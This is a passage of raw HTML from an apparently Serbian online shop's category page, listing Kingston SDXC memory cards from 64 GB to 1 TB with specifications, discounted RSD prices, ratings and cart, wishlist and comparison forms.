= "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section><section class = " product_single__wrapper_category product_single__wrapper product_single__wrapper--49959 " data-id = "49959" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "91990" /><a aria-label = "1 TB Kingston SDS3/1TB" class = "product_single__image product_single__section" href = "memorijske-kartice/1-TB-Kingston-SDS3-1TB" tabindex = "-1" itemprop = "url" ><img alt = "Slika proizvoda 1 TB Kingston SDS3/1TB" class = "product_single__image_img" src = "uploads_static/200x200/91990_1768838753_slika_3.jpg" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><a class = "product_single__product_name_link" href = "memorijske-kartice/1-TB-Kingston-SDS3-1TB" itemprop = "name" > 1 TB Kingston SDS3/1TB </a><ul class = "product_single__product_attributes" itemprop = "description"><li class = "product_single__product_attribute">Proizvođač: Kingston</li><li class = "product_single__product_attribute">Tip: SD , SDHC , CF itd.: SDXC</li><li class = "product_single__product_attribute">Veličina: 1 TB</li><li class = "product_single__product_attribute">Klasa: 10</li><li class = "product_single__product_attribute">Brzina čitanja: 150 MB/s</li></ul><meta itemprop = "brand" content = "Kingston"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49959" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49959 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49959" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49959" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49959" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49959" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49959" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="11780" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/1-TB-Kingston-SDS3-1TB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock" /></section><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;12.670,00 RSD &nbsp; </span></p><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp;11.780,00 RSD &nbsp; </span></p><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><p class = "product_single__artid"> Šifra proizvoda: 91990 </p><form action="cart_add" class=" atom_cart_toggle atom_cart_toggle--full atom_cart_toggle--49959 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><label class = "common_landings__visually_hidden" for = "atom_cart_toggle__quantity--49959" > Količina </label><input class = "common_landings__visually_hidden atom_cart_toggle__quantity" data-quantity = "0" name = "quantity" tabindex = "-1" type = "text" id = "atom_cart_toggle__quantity--49959" value = "0" ><input type = "checkbox" class = "common_landings__visually_hidden atom_cart_toggle__in_cart" name = "in_cart" id = "atom_cart_toggle__in_cart--49959" /><label class = "common_landings__visually_hidden atom_cart_toggle__in_cart__label" for = "atom_cart_toggle__in_cart--49959" ><span class = "atom_cart_toggle__in_cart__text"> Dodato u korpu </span><span class = "atom_cart_toggle__not_in__cart_text"> Dodaj u korpu </span></label><input name = "product_id" type = "hidden" value = "49959" /><button class = "atom_cart_toggle__change atom_cart_toggle__change--full" type = "submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_add atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_add"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodaj u korpu </span></button><button class = "atom_cart_toggle__in_cart_already atom_cart_toggle__in_cart_already--full" type="submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_remove atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_remove"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodato u korpu </span></button></form><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--49959 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49959" /><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--49959" /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--49959" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--49959 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49959" /><input type = "checkbox" id = "compare_toggle__in_compare--49959" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--49959" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class = "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section><section class = " product_single__wrapper_category product_single__wrapper product_single__wrapper--49960 " data-id = "49960" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "91989" /><a aria-label = "256 GB Kingston SDS3/256GB" class = "product_single__image product_single__section" href = "memorijske-kartice/256-GB-Kingston-SDS3-256GB" tabindex = "-1" itemprop = "url" ><img alt = "Slika proizvoda 256 GB Kingston SDS3/256GB" class = "product_single__image_img" src = "uploads_static/200x200/91989_1768496104_134468.webp" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><a class = "product_single__product_name_link" href = "memorijske-kartice/256-GB-Kingston-SDS3-256GB" itemprop = "name" > 256 GB Kingston SDS3/256GB </a><ul class = "product_single__product_attributes" itemprop = "description"><li class = "product_single__product_attribute">Proizvođač: Kingston</li><li class = "product_single__product_attribute">Tip: SD , SDHC , CF itd.: SDXC</li><li class = "product_single__product_attribute">Veličina: 256 GB</li><li class = "product_single__product_attribute">Klasa: 10</li><li class = "product_single__product_attribute">Brzina čitanja: 150 MB/s</li></ul><meta itemprop = "brand" content = "Kingston"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49960" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49960 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49960" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49960" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49960" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49960" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49960" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="3370" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/256-GB-Kingston-SDS3-256GB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock" /></section><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;3.620,00 RSD &nbsp; </span></p><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp;3.370,00 RSD &nbsp; </span></p><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><p class = "product_single__artid"> Šifra proizvoda: 91989 </p><form action="cart_add" class=" atom_cart_toggle atom_cart_toggle--full atom_cart_toggle--49960 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><label class = "common_landings__visually_hidden" for = "atom_cart_toggle__quantity--49960" > Količina </label><input class = "common_landings__visually_hidden atom_cart_toggle__quantity" data-quantity = "0" name = "quantity" tabindex = "-1" type = "text" id = "atom_cart_toggle__quantity--49960" value = "0" ><input type = "checkbox" class = "common_landings__visually_hidden atom_cart_toggle__in_cart" name = "in_cart" id = "atom_cart_toggle__in_cart--49960" /><label class = "common_landings__visually_hidden atom_cart_toggle__in_cart__label" for = "atom_cart_toggle__in_cart--49960" ><span class = "atom_cart_toggle__in_cart__text"> Dodato u korpu </span><span class = "atom_cart_toggle__not_in__cart_text"> Dodaj u korpu </span></label><input name = "product_id" type = "hidden" value = "49960" /><button class = "atom_cart_toggle__change atom_cart_toggle__change--full" type = "submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_add atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_add"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodaj u korpu </span></button><button class = "atom_cart_toggle__in_cart_already atom_cart_toggle__in_cart_already--full" type="submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_remove atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_remove"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodato u korpu </span></button></form><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--49960 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49960" /><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--49960" /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--49960" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--49960 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49960" /><input type = "checkbox" id = "compare_toggle__in_compare--49960" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--49960" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class = "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section><section class = " product_single__wrapper_category product_single__wrapper product_single__wrapper--49961 " data-id = "49961" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "91988" /><a aria-label = "128 GB Kingston SDS3/128GB" class = "product_single__image product_single__section" href = "memorijske-kartice/128-GB-Kingston-SDS3-128GB" tabindex = "-1" itemprop = "url" ><img alt = "Slika proizvoda 128 GB Kingston SDS3/128GB" class = "product_single__image_img" src = "uploads_static/200x200/91988_1768496104_134476.webp" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><a class = "product_single__product_name_link" href = "memorijske-kartice/128-GB-Kingston-SDS3-128GB" itemprop = "name" > 128 GB Kingston SDS3/128GB </a><ul class = "product_single__product_attributes" itemprop = "description"><li class = "product_single__product_attribute">Proizvođač: Kingston</li><li class = "product_single__product_attribute">Tip: SD , SDHC , CF itd.: SDXC</li><li class = "product_single__product_attribute">Veličina: 128 GB</li><li class = "product_single__product_attribute">Klasa: 10</li><li class = "product_single__product_attribute">Brzina čitanja: 100 MB/s</li><li class = "product_single__product_attribute">Brzina pisanja: 10 MB/s</li></ul><meta itemprop = "brand" content = "Kingston"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49961" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49961 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49961" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49961" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49961" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49961" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49961" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="1995" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/128-GB-Kingston-SDS3-128GB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock" /></section><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;2.140,00 RSD &nbsp; </span></p><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp;1.995,00 RSD &nbsp; </span></p><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><p class = "product_single__artid"> Šifra proizvoda: 91988 </p><form action="cart_add" class=" atom_cart_toggle atom_cart_toggle--full atom_cart_toggle--49961 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><label class = "common_landings__visually_hidden" for = "atom_cart_toggle__quantity--49961" > Količina </label><input class = "common_landings__visually_hidden atom_cart_toggle__quantity" data-quantity = "0" name = "quantity" tabindex = "-1" type = "text" id = "atom_cart_toggle__quantity--49961" value = "0" ><input type = "checkbox" class = "common_landings__visually_hidden atom_cart_toggle__in_cart" name = "in_cart" id = "atom_cart_toggle__in_cart--49961" /><label class = "common_landings__visually_hidden atom_cart_toggle__in_cart__label" for = "atom_cart_toggle__in_cart--49961" ><span class = "atom_cart_toggle__in_cart__text"> Dodato u korpu </span><span class = "atom_cart_toggle__not_in__cart_text"> Dodaj u korpu </span></label><input name = "product_id" type = "hidden" value = "49961" /><button class = "atom_cart_toggle__change atom_cart_toggle__change--full" type = "submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_add atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_add"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodaj u korpu </span></button><button class = "atom_cart_toggle__in_cart_already atom_cart_toggle__in_cart_already--full" type="submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_remove atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_remove"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodato u korpu </span></button></form><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--49961 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49961" /><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--49961" /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--49961" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--49961 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49961" /><input type = "checkbox" id = "compare_toggle__in_compare--49961" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--49961" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class = "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section><section class = " product_single__wrapper_category product_single__wrapper product_single__wrapper--49962 " data-id = "49962" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "91987" /><a aria-label = "64 GB Kingston SDS3/64GB" class = "product_single__image product_single__section" href = "memorijske-kartice/64-GB-Kingston-SDS3-64GB" tabindex = "-1" itemprop = "url" ><img alt = "Slika proizvoda 64 GB Kingston SDS3/64GB" class = "product_single__image_img" src = "uploads_static/200x200/91987_1768496103_134474.webp" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><a class = "product_single__product_name_link" href = "memorijske-kartice/64-GB-Kingston-SDS3-64GB" itemprop = "name" > 64 GB Kingston SDS3/64GB </a><ul class = "product_single__product_attributes" itemprop = "description"><li class = "product_single__product_attribute">Proizvođač: Kingston</li><li class = "product_single__product_attribute">Tip: SD , SDHC , CF itd.: SDXC</li><li class = "product_single__product_attribute">Veličina: 64 GB</li><li class = "product_single__product_attribute">Klasa: 10</li><li class = "product_single__product_attribute">Brzina čitanja: 100 MB/s</li><li class = "product_single__product_attribute">Brzina pisanja: 30 MB/s</li></ul><meta itemprop = "brand" content = "Kingston"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49962" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49962 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49962" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49962" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49962" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49962" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49962" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="1535" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/64-GB-Kingston-SDS3-64GB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock" /></section><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;1.645,00 RSD &nbsp; </span></p><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp;1.535,00 RSD &nbsp; </span></p><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><p class = "product_single__artid"> Šifra proizvoda: 91987 </p><form action="cart_add" class=" atom_cart_toggle atom_cart_toggle--full atom_cart_toggle--49962 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><label class = "common_landings__visually_hidden" for = "atom_cart_toggle__quantity--49962" > Količina </label><input class = "common_landings__visually_hidden atom_cart_toggle__quantity" data-quantity = "0" name = "quantity" tabindex = "-1" type = "text" id = "atom_cart_toggle__quantity--49962" value = "0" ><input type = "checkbox" class = "common_landings__visually_hidden atom_cart_toggle__in_cart" name = "in_cart" id = "atom_cart_toggle__in_cart--49962" /><label class = "common_landings__visually_hidden atom_cart_toggle__in_cart__label" for = "atom_cart_toggle__in_cart--49962" ><span class = "atom_cart_toggle__in_cart__text"> Dodato u korpu </span><span class = "atom_cart_toggle__not_in__cart_text"> Dodaj u korpu </span></label><input name = "product_id" type = "hidden" value = "49962" /><button class = "atom_cart_toggle__change atom_cart_toggle__change--full" type = "submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_add atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_add"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodaj u korpu </span></button><button class = "atom_cart_toggle__in_cart_already atom_cart_toggle__in_cart_already--full" type="submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_remove atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_remove"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodato u korpu </span></button></form><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--49962 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49962" /><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--49962" /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--49962" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already 